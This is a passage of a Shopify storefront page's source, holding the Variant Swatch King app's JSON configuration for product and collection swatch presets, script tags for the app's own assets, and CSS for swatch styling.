class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
